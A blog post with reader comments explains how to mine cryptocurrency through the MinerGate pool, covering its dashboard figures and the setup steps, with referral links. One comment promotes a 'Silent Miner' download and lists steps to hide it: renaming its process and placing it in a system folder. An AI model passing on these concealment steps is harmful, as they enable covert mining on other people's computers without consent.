MinerGate is a mining pool created by a group of cryptocoin fans.
Minergate is the first pool which provides service for merged mining. That means you can mine the different coins simultaneously without decrease of hashrate for major coin.

What are the major currencies that supported to mine?
Zcash [ZEC]
Ethereum [ETH]
Bitcoin [BTC]
Litecoin [LTC]
Bytecoin [BCN]
Monero [XMR]
DigitalNote [XDN]
What are the meaning of the numbers on the dashboard?

You - Your estimated hashrate
Status - Shows whether you are online or offline
Total mined - Total mined amount for the whole account history
Unconfirmed - Amount of mined coins which are waiting for confirmation from our servers
Blocks - Number of blocks you found
Total shares - Amount of shares you have sent
Good shares - Total amount of correct shares to be rewarded
Bad shares - Total amount of incorrect shares or shares which were sent too late. These shares are not rewarded
Pool - Estimated hashrate of MinerGate.com
Miners - Number of people who mine this currency on pool
World - World`s hashrate
Blockchain height - The current blockchain height for this coin
Difficulty - The current difficulty for this coin
What do the numbers in miner mean?

Good shares - Total amount of correct shares to be rewarded
Last share - Time from receiving last share
Bad shares - Total amount of incorrect shares or shares which were sent too late. These shares are not rewarded
Shares difficulty - The current value of difficulty for each sent share
Currency balance - Total amount of confirmed coins available for withdrawal
Unconfirmed balance - Amount of mined coins which are waiting for confirmation from our servers
Reward method - PPS or PPLNS reward method you have selected in your account`s Dashboard
CPU cores - Select quantity of your CPU cores which will be used for mining
Merged mining - Merged mining allows you to mine Fantomcoin (FCN) or MonetaVerde (MCN) in addition to the major coin without reducing its hashrate
How to Mine Currencies?
#1. Join here
https://minergate.com/a/ab430fd63fb8de5af58c3de3
#2. Download the software relevant to your OS
#3. Install the software
#4. Run the software (Use your login details)
#5. Go to "Miner"
If Only CPU Mining Available
Use 1 CPU Core to 2 CPU Cores (if you have i7 or i5, you can use 2-3 CPU cores)
If GPU Mining Available (NVidia cards with CUDA version 7.5, compute capability >2.0 or AMD cards with OpenCL 1.2)
Use 1-2 GPU Cores based on your VGA processing power
#6. when you play games, quit from Miner Software which is hidden at the Task bar
#7. Check CPU usage by Windows Task Manager - Performance, try to keep it at 50% by adjusting number of CPU cores
#8. Check your computer heat level. (Temperature)
#9. Don't add too much processing power. It might kill your computer.
#10. If you have multiple PCs, you can install the software and can login to each PC by using the same login details.
~Enjoy
one of the best info bro
Thank you bro!
good one machan. I'm using this software. But not getting higher values yet.
Used your Hash Power wisely. And better you can collect, I mean mine BCN at the moment
Thz bro. i will try this
you can lets do
You are welcome bro!
great bro
i really need that but dont know how to go about it
In this article you can find every step. Please take a lok
Absolutely. It is good idea. I will try this.
Thanks bro, what you need to concern is CPU usage ;)
Useful information. Thanks for sharing.
You are welcome bro!
A super super
Thank you bro!
Congratulations @theguruasia! You have completed some achievement on Steemit and have been rewarded with new badge(s) :
Click on any badge to view your own Board of Honnor on SteemitBoard.
For more information about SteemitBoard, click here
If you no longer want to receive notifications, reply to this comment with the word
STOPBy upvoting this notification, you can help all Steemit users. Learn how here!
Nice post,
Thanks bro!
https://steemit.com/silent/@princeyasir/silent-mining-1-0-0-14-minergate-without-dialog-module-rename
u can try this one.. its working..
also has a video.. u can check it out.. it works for me
Silent mining including the new BTC, XMO, XMR and ETH etc
Channel: https://www.youtube.com/channel/UCPSC4NaAbILxsMzbGtWpwUQ?sub_confirmation=1
MinerGate:https://minergate.com/a/eec708d061ebda9dc319d895
Support: supportchl@protonmail.com
Steps
Watch full video(YouTube):
1- Download Silent Miner VERSION 1.0.0.14
2- Extract files;
3- Generate INI file for configuration;
4- Off the Msg on Startup.. just click and start mining;
5- Change the .exe name from process;
6- Set the configuration parameters;
7- Choose any system folder to hide the miner;
8- Run the program again.
Download Silent Miner 1.0.0.14
Alternative Url 1:https://mega.nz/#!ubYDFZAA!6QT6N-UO1IQSheDpqbriIn3N_veK3BTygRzDs8HzQcs